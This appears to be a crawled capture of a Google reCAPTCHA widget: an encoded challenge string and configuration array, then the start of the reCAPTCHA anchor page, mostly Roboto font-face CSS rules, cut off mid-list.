8OJwr3CjsKgw6zCsS/DjxkxJMOBJcOHT8O3w6jCv8OXSwvDl3xRHRfDt8OxPcOWHGJBWMO/AxLDs8OhBMKywp7CjMOoE8Kow4zDoHjDpnfCswHCgMOrw5bDi8KQNjQZRy8ROxrDhcKdwqbChMKrw7vDvcOZbMKfLxtUWVsywpoKecOlCEDDj8Khwrh2w4nCgmdCw5LCj8K/[base64]/Dv8OFw4IWF8K5w7RTw4U/dxhCMcOGKH/CoEbCmsOQAMOZBALCk8OVw71Fwq49w7TDt8OtwpvDhSwBw6sOwpk5NsKPAMOBXx4OOcKgw4nCqApXTlbDicOrezZSKsK4UBpzwpteUlbDt8KNKsKndSXDpzLClXEfd8O8w4EZSyk6I1LDkMOMMVfCm8O4wpZeA8KhwqDDu8ODFcKXPcK/worDp8OHwr7Dmktfw5HDhcOQdMKYfcKucsOrEknCr0fDlMKTP8O/FBcTwqBew6/DvEjCojAXDsKcS3vCu1Bcw7kUChvDrz/DtQjCh3nDrsKfw7LCgcOVwqbCnA7DqyzDssO9wqFWBsKVwodqw4zCqUEWwpl6DW3Dm1HDhcKKwqwkDH/[base64]/[base64]/CnUlRwqh9WQAiwonCoMOgBsOyA2TDt8KpVsOEwr/[base64]/woNabCUqwo/[base64]/[base64]/e8O9ezPDgMO0eBXDjXLDtmHCocK3wqHCuMKIFCDCosOeCSkRwrgMDDB1w5ALaWDCmFrDghU3E8O0e8KJw6LDvUHDtsOew7XDsUTDiVPCrFvCp8KVw7Jrw6w0KGgxf8K4wqfCsAfCocO/w4HCjwNXE2luUzbDpF5JwpzDkgdiwpFALUbCiMKaw43Dt8OAHlbCiA3DhcKLMsKjNV93woHDrMKUw5/[base64]/DvQQSwq/CicOkXQRMwodwZ8OoRcOMw6ZUDMOtPkp2QGlYwpYgDDbCvCvCvsOKUUzDo8Kiwp3DhcKBCgwLwqjDjcObw5PCrWrCvQUSaBFuIcKZWcO3MMK7JcKZwrIkwojCrcOYPcK+XyPDnTIDwr5pZMK3wofDt8KMwoE0woVVNVjCjFTCsgzDsm/[base64]/CscO3HB00wowmUcKTMivChWvDpsKDwrVXVlQ0w4hmw7BsSsO/O8Obw54dVEp8URHCgsOLasOieMKwLsObw70mw7wmwobClMKpw5ccOnDCgMKQw5APDm3DpsOlw5PCncOyw4pDwpRNR1bDvlHCsgrCi8Odw7TCmTAJMsKQwo7Do2RICi/DjyYPw75tTMKhAVdBSyvDqSxOwpBIwrfDt1XDvnkRw5dHMmbDr0/CtMKKw61eZ1LClMODworCpMOiwo8KV8OgZQzDlsOXATlkw7M2XBlwXsOHDMKLRVrDlCgxR2zCtyx7w49SG0XDmcOlCMO7wrDDhDbCicOvw5/CpMKqNQctwpPCncK2woFuwrxxNsOTGMOxM8O5w492w7TDnBPCs8OnPhXCtXPCq8KofCvDh8OjWsO2w7fCh8OvwpcAwolYR3DCpMK8CnwNw4/[base64]/wrw3w47CtD0ySsOWwqHDhsKWwrYoTMOmE8KBw44Cw7E9VcK0wqnDgAbDhGTCq8OeTyTCt8KTMMKywq3Csl8FGWHDrTXChcOPw6hsYcKINcKSwqwyw4pJNQnCmsOECcOcNwVZw5LDmHx8w6JCSG7CoChew6dsw6tCw5kQVzHCgSrDtsOQw7vCuMOhw6/CrkjDm8OZwpxaw4p8w4oqSMKdZsOAPMKfTyHCrsKUw63CkhnCvsO8w5lzw6TCiSrDtcKawonDm8Olwq7CgcOPRcKJMcO/[base64]/WGfCtMKVwoXClsO/[base64]/[base64]/DmMOaGcOZKyTDhiUsYsO0f0PDtMOuRsKCDsOrw5rCg8KQw44zwprCpmvDhjNrJ25CcWbDqnfDp8KEVcO0wrzCu8OhwrzDl8OPwot3DwAKPQIbcHgGUMORwrbCiV/[base64]/W2sEw6ExwocMTsKPKCfCjEfDlsOiYncRN3TDoMKBZDzCun08w5EHw6kKBQA/IlfCocKmcHHDqcK7TsOrdMO1wrVVbMKATQU4w4zDr1DDsQMFw5ooSgZTw5hswpvCvnHDvBkDIBJdw6rDvsKLw4cbwrw9GcKuwocMw4/CiMOsw7TCgCbDqsOHw6/ChFMNKTnCsMOdw6ZjRMO0w71gw6LChCpSw4FQSHFDEcOHwpN7wqnCv8K4w7Jcf8KTCcOKcMKPHmJZw5Irw6fClMOnw5vCnE7Cgmh6e0YUw6jCkRM1wrpVScKrwrZsCMO8ORpWSEIySMK2wp/Dl3wDJMOKwopfXsKNXMKOwoXCgFkwwo7DrcKEwp1Swo4DQ8Ojw4nCuAHCg8KMwpvDscOTX8K8QyfDnSnDnj3DksKmwpTCncO5w4tqwrwzw67Dl23CucOWwobCo0rCssKIHB0MwrM6wplydcKQw6UzfMKnwrfDrHXDviTDiwx/wpBhwpzDnwTDk8K2cMOQwqHCqMKIw7ENGyrDkRJyw4V6wrdwwqBww7hTHsKrATXCgMOcw6HClMKFTyJnwppJYg9IwpbCvTnDjCUXG8OfV3/DuHDCkMKfwpjDsFUow7DCgsOUw6gqcMOiwoPDgCHDnEvDmR08w7fDrGzDhncrIMO/DcKfwp/CpivDiALCnsKKwqkFw5hhJsKjwoU6w5gteMOJwrUOAMKnCmJiO8OWCsO4Bj4awoYRwobCvcK2wqNYwrTCuD3DigFLMDfCiiLDvMOpw4BUwr7DuGDChSI6wp3Cm8KDw4PCtwg2wqHDpXvCsMK6QsKsw7zDvsKawq/[base64]/[base64]/DrjpEwo4rEHbDjjZyw64gHj4bZHzCsMKww7/[base64]/[base64]/[base64]/DpMOfbQ7DqMOywqR8AD5fMMKtPVZ4w4RVe8KgwrPCocKQccObw5bDlcKPwqnCkgtLwoFnwocjw7/Cj8OSeUXCl3PCtMKwaB0Xw55JwpBwFMKwR10SwoDCuMOaw5tPMiAJRcKqY8KOc8KcIBwUw6cCw5lWcMOsWMO6PMOAO8KKwrduw77CpMOgw5jCt1RjYMO7wphTw5DCn8KGw6wLwptjdXJ+CsKrw6osw7AEZg3DsXzDgsK1NTrDg8OpwrDCrGPDgy5XXA4AHXnCi2/CjMOxYDtewrjDgsKiLBIPBMOFH3AOwpMzw7Z/I8KXw6HCnhUywr0hLlvDlj7Dn8KCw4ogEcO6ZMOPwqUKYDPDnsKOwqDDlcKIw6jCqMKyfxnCosKFGsKyw78WfX9hBAnCqsK1w4TDhsKLwrDDpBlWXVh5S1XCncK4bcOGC8Klw6LDu8O/wq8LUMO8csKUw6jDosONwqbCsw8/GMOZLTsbOMKxw5s+R8KhTcKnw73ClcK4bx9wMizDjsOtecK+OEw0SV7DscOsC0NKI2k0woJ1w6UqLsO8wqJuw4jDgSdGakLCksKLw60iwqcqKRQ8w63Dj8KQMsKlBGbCs8KfwofDmsKkw6nDqsOvw7rDvAfCgsKTwosgw7/CgsKbDyPCox9VKcK7woTCq8O9wrwuw7g+aMKqw7J8C8OYY8K8w4PDmTUIw4HDisO7UsOdwqtYBVE+wot2w7nCgcOewonCnS7CjcOUbjrDgsOMwqvDkGJIw4BLw60xZMK7woBRwonCjwNqRwF3w5LDl2TCgCE1wroVw7vDp8KBKcO4wrQzw5s1eMO/w646wo0yw7vDpWjCvcK2woBhRy5Aw65JJV7DlELDtwhAJDw6w5lJGjNQwp0qfcOjfMKyw7TDh23DksK2wr3DscKsw6BmeiXCtEhFwqkdI8O5woXCoVVQCGHCm8KaIsOyNCwOw4fDt3/[base64]/DqQ3DuxrCkcOrPRBhw4DDuhbChcKEw5zDi8KLcBVUKMKawrbCmQrDvMOXKGlBw6c0woLDgXjDrwVhKsK9w6bCqMOnIUTDkcK/UTnDtsOUSijCu8OkQFfCm20zMsK2YcO4wp7Ck8KKw4TCtE3DqcK2wo1JBcOkwohpwr/Cn3rCrXLDtcKfByrCtQXCisORdEzDssKhw4vCj21/[base64]/wpjCr8ONw4fDoRAAw6JlwpVZw680wp/[base64]/CgcOQw5rDr0c+w7nDj8KcwrTDgFzCkcKzw4XDoMOLasKIHyoGP8O0Rkl+AV8gwpxJw4HDtjjCg1fDsMOuOBrDjwXClsOOKMKiwonCucOtw6cTw6nDp0/CnGIoUWAfw6bDuRnDpcOhw5vCksKZbsOsw5sUPgpiwqguEGdpDzZ7NMOcADvDgsK5aQgCwqA1w7fDsMKUdcKeMyTCrxcLw6hNCknCt1g/XcORw63DrErCjB1ZUMOzfip3wonDg04pw7UNbMKXwojCgcOWJMO9wobCs0/DpT5aw402wqHDpMO7w65sMsOYwovDl8Knw45rP8O0W8KkCU/Cm2LCt8OCw480U8KLKMOqw6M1CcObwo/CpEQUwrHDmiHDqT00LHBbw4EjScKsw5/DhQnDj8Oiwo7CjwA8BMKAHsKxGSjCpQ/[base64]/[base64]/DuGxte8OKw40KeMOmw6HCvUsXw7rCr8OTLwZEwrc2bMOqeMKXwpMMFVfDt2cecMObGRbCq8KZGcKlagDDmX3DlMODewc3w6VOwq/[base64]/DkyjCkMKvLBUWw5MmcMKgw49VCm/CgRDCo2gww6bDjyLDlg/ClcKYG8KOw6NAwqzCjnTCtWPDoMKCHR/DpMO0AsKcwpzDj11wfkLCr8OXYH7Cgnhkw6/DssK5Sm/[base64]/[base64]/Cr8OGw7TDpsKBwofCnk8YdsOow4pww5TDicKecUxgwo3Dgk0vR8Kyw73CtcOoN8O/w75sF8O7NMKFUl9Dw4AOKMOiw7rDklTCr8Owc2cLVAdGw7fChRw\\u003d\x22],null,[\x22conf\x22,null,\x226Lf5ZoMUAAAAAEkVSQl-jWHDIRYUmv8ZjoypiW49\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://weicksmedia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CEgqaqLfnfXP7vIbGkV39HD3X4MFygOmk5JF56V49GU\\u003d\x22,1,0,null,1,1769034714961,0,0,[106,189,243,241,221],null,[184,63,173,8,56],\x22RC-i1G6uXk57mvhWA\x22,null,null,null,null,null,\x220dAFcWeA678kOrDCbOKNYMA3hK-atuCFstrRA40C3e8wxeltYFRr-0NfT4SXCgpKUNqDKuVyG_di9l21OM-756VTwJLVLT7hy1mA\x22,1769117514976]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf5ZoMUAAAAAEkVSQl-jWHDIRYUmv8ZjoypiW49&co=aHR0cHM6Ly93ZWlja3NtZWRpYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jvdncbrmzxgk
body_size: 48522
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, 